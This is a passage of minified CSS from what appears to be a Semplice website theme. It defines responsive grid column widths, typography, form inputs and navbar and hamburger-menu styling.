auto;flex-basis:91.66667%}[data-md-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}}body,html{font-size:18px;line-height:1.66667;font-family:'Open Sans',Arial,sans-serif;box-sizing:border-box;width:100%;min-height:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}code,kbd,pre,tt{border:1px solid #e6e6e6;font-family:"Courier New",monospace!important}@media screen and (min-width:544px) and (max-width:767.9px){[data-sm-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-sm-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-sm-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-sm-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-sm-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-sm-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-sm-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-sm-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-sm-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-sm-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-sm-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 auto;flex-basis:91.66667%}[data-column-mode-sm=single] .column,[data-column-mode-sm=single] .masonry-item,[data-sm-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}body,html{line-height:1.55556}}@media screen and (max-width:543.9px){[data-xs-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-xs-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-xs-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-xs-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-xs-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-xs-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-xs-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-xs-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-xs-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-xs-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-xs-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 auto;flex-basis:91.66667%}[data-column-mode-xs=single] .column,[data-column-mode-xs=single] .masonry-item,[data-xs-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}body,html{line-height:1.55556}.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{max-width:100%}}*,:after,:before{box-sizing:inherit}body{overflow-y:scroll;overflow-x:hidden}a{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;text-decoration:none;color:#1573dd}a:hover{color:#000}ol,ul{margin-left:48px}ol ol,ol ul,ul ol,ul ul{margin-left:1.66667rem;margin-bottom:0}ol{list-style:decimal}ul{list-style:disc}#comments .comments li,#comments .comments ol,#comments .comments ol li,#overlay-menu .overlay-menu-inner nav ul li,.flickity-page-dots,.semplice-navbar ul{list-style:none}cite,em,q,var{font-style:italic}dl dd{margin-left:.83333rem}address:last-child,dl:last-child{margin-bottom:0}address{font-style:italic}abbr,acronym{cursor:help;border-bottom:1px dotted #000}code,kbd,pre,tt{padding:5px;font-size:.88889rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}pre{font-size:.89pxrem;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;line-height:26px}input,select,textarea{height:40px;font-size:14px;line-height:40px;color:#000;margin:0;background:#fff;width:100%;padding:0 10px;text-align:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{height:160px;line-height:26px;padding-top:5px}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.select-box{width:100%;overflow:hidden;position:relative;border-radius:2px;border-bottom:1px solid #d8d8d8;background-color:#fff;height:40px}.select-box .sb-arrow{width:50px;height:40px;position:absolute;right:0;top:0;background-image:url(../images/admin/select_box_arrow.png);background-size:50px 40px;background-position:right center;background-repeat:no-repeat;pointer-events:none}.select-box select{width:130%;background:0 0;border:none;box-shadow:none;padding:0 10px!important}input,textarea{border:1px solid #eaeaea;border-radius:2px;color:#000;transition:all .15s linear;-moz-transition:all .15s linear;-webkit-transition:all .15s linear;-o-transition:all .15s linear}input:focus,select:focus,textarea:focus{outline:0!important;box-shadow:none!important;border-color:transparent}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}input:focus,textarea:focus{border:1px solid #bbb;color:#000}input:hover,textarea:hover{border:1px solid #bbb}select{border:none;border-bottom:1px solid #d8d8d8}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#b3b3b3;opacity:1!important}input::-moz-placeholder,textarea::-moz-placeholder{color:#b3b3b3;opacity:1!important}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#b3b3b3;opacity:1!important}input:-moz-placeholder,textarea:-ms-input-placeholder{color:#b3b3b3;opacity:1!important}.is-content blockquote,.is-content h1,.is-content h2,.is-content h3,.is-content h4,.is-content h5,.is-content h6,.is-content p{color:inherit;margin-bottom:1.66667rem}#content-holder .is-content p:last-child,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}p{font-size:1rem}h1{font-size:2.33333rem;line-height:3rem}h2{font-size:2rem;line-height:2.66667rem}h3{font-size:1.55556rem;line-height:2.22222rem}h4{font-size:1.33333rem;line-height:2rem}h5{font-size:1.11111rem;line-height:1.77778rem}h6{font-size:1rem;line-height:1.66667rem}.bold,.bold_italic,.regular,.regular_italic,[data-font=regular],[data-font=regular] li a,[data-font=regular_italic],[data-font=regular_italic] li a,[data-font=bold],[data-font=bold] li a,[data-font=bold_italic],[data-font=bold_italic] li a{font-family:'Open Sans',Arial,sans-serif}#comments .comments .comment .comment-meta,.serif_bold,.serif_bold_italic,.serif_regular,.serif_regular_italic,[data-font=serif_regular],[data-font=serif_regular] li a,[data-font=serif_regular_italic],[data-font=serif_regular_italic] li a,[data-font=serif_bold],[data-font=serif_bold] li a,[data-font=serif_bold_italic],[data-font=serif_bold_italic] li a{font-family:Lora,Times,sans-serif}.regular,.regular_italic,.serif_regular,.serif_regular_italic,[data-font=regular],[data-font=regular] li a,[data-font=regular_italic],[data-font=regular_italic] li a,[data-font=serif_regular],[data-font=serif_regular] li a,[data-font=serif_regular_italic],[data-font=serif_regular_italic] li a{font-weight:400}#comments .comments .comment .comment-author,.bold,.bold_italic,.serif_bold,.serif_bold_italic,[data-font=bold],[data-font=bold] li a,[data-font=bold_italic],[data-font=bold_italic] li a,[data-font=serif_bold],[data-font=serif_bold] li a,[data-font=serif_bold_italic],[data-font=serif_bold_italic] li a{font-weight:700}.bold,.regular,[data-font=regular],[data-font=regular] li a,[data-font=bold],[data-font=bold] li a{font-style:normal}.bold_italic,.post .wp-caption,.regular_italic,.serif_bold_italic,.serif_regular_italic,[data-font=regular_italic],[data-font=regular_italic] li a,[data-font=bold_italic],[data-font=bold_italic] li a,[data-font=serif_regular_italic],[data-font=serif_regular_italic] li a,[data-font=serif_bold_italic],[data-font=serif_bold_italic] li a{font-style:italic}.semplice-navbar{width:100%;background:#f5f5f5;height:3.88889rem;position:absolute;z-index:120}.semplice-navbar ul{margin:0}.semplice-navbar .container,.semplice-navbar .container-fluid{height:100%;width:auto;display:block}.semplice-navbar .container-fluid{padding:0}.semplice-navbar .navbar-inner{height:100%;position:relative}.semplice-navbar .hamburger,.semplice-navbar .logo,.semplice-navbar nav{position:absolute;height:100%;line-height:1}.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{width:5.55556rem;height:auto}@media screen and (min-width:768px) and (max-width:991.9px){.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{max-width:100%}}@media screen and (min-width:544px) and (max-width:767.9px){.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{max-width:100%}}.semplice-navbar .hamburger{z-index:1;top:0}.semplice-navbar .logo a{color:#000}.semplice-navbar [data-nav=logo-left-menu-right] .logo,.semplice-navbar [data-nav=logo-left-menu-left] .logo,.semplice-navbar [data-nav=logo-right-menu-left] .logo,.semplice-navbar [data-nav=logo-right-menu-right] .logo,.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo,.semplice-navbar [data-nav=logo-middle-menu-sides] .logo,.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{display:flex;align-items:center;left:0}.semplice-navbar [data-nav=logo-left-menu-right] .logo a,.semplice-navbar [data-nav=logo-left-menu-left] .logo a,.semplice-navbar [data-nav=logo-right-menu-left] .logo a,.semplice-navbar [data-nav=logo-right-menu-right] .logo a,.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo a,.semplice-navbar [data-nav=logo-middle-menu-sides] .logo a,.semplice-navbar [data-nav=logo-middle-menu-corners] .logo a{font-size:1.22222rem;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-right] div.menu,.semplice-navbar [data-nav=logo-left-menu-left] div.menu,.semplice-navbar [data-nav=logo-right-menu-left] div.menu,.semplice-navbar [data-nav=logo-right-menu-right] div.menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] div.menu,.semplice-navbar [data-nav=logo-middle-menu-sides] div.menu,.semplice-navbar [data-nav=logo-middle-menu-corners] div.menu{height:100%}.semplice-navbar [data-nav=logo-left-menu-right] nav,.semplice-navbar [data-nav=logo-left-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-right] nav,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav,.semplice-navbar [data-nav=logo-middle-menu-sides] nav,.semplice-navbar [data-nav=logo-middle-menu-corners] nav{display:none;right:0;text-align:right}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-left-menu-right] nav,.semplice-navbar [data-nav=logo-left-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-right] nav,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav,.semplice-navbar [data-nav=logo-middle-menu-sides] nav,.semplice-navbar [data-nav=logo-middle-menu-corners] nav{display:block}}@media screen and (min-width:992px) and (max-width:1169.9px){.semplice-navbar [data-nav=logo-left-menu-right] nav,.semplice-navbar [data-nav=logo-left-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-right] nav,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav,.semplice-navbar [data-nav=logo-middle-menu-sides] nav,.semplice-navbar [data-nav=logo-middle-menu-corners] nav{display:block}}.semplice-navbar [data-nav=logo-left-menu-right] nav ul,.semplice-navbar [data-nav=logo-left-menu-left] nav ul,.semplice-navbar [data-nav=logo-right-menu-left] nav ul,.semplice-navbar [data-nav=logo-right-menu-right] nav ul,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul{display:flex;flex-wrap:wrap;justify-content:flex-end;padding:0;height:100%;align-items:center}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li{line-height:0}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a{padding-right:1.66667rem;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a span{font-size:.83333rem;line-height:1;color:#888;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a.active span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a:hover span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a.active span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a:hover span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a.active span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a:hover span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a.active span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a:hover span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a.active span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a:hover span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a.active span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a:hover span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a.active span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a:hover span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li.current_page_item a span{color:#000}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li:first-child a,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li:first-child a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li:first-child a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li:first-child a,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li:first-child a,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li:first-child a,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li:first-child a{padding-left:0!important}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li:last-child a,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li:last-child a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li:last-child a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li:last-child a,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li:last-child a,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li:last-child a,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li:last-child a{padding-right:0!important}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger{display:flex;align-items:center;right:0;text-align:right;cursor:pointer}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu{width:1.33333rem;display:block;height:14px;position:relative;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span{background:#000;display:block;height:2px;width:100%;position:absolute;transform:translateY(-50%);cursor:pointer;margin-top:7px}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:inherit;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.pswp,.pswp__bg,.pswp__container,.pswp__img--placeholder,.pswp__share-modal,.pswp__share-tooltip,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::before{transform:translateY(-6px)}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::after{transform:translateY(6px)}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-left-menu-right] .hamburger,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger{display:none}}@media screen and (min-width:992px) and (max-width:1169.9px){.semplice-navbar [data-nav=logo-left-menu-right] .hamburger,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger{display:none}}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span{visibility:hidden}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::before,.semplice-navbar 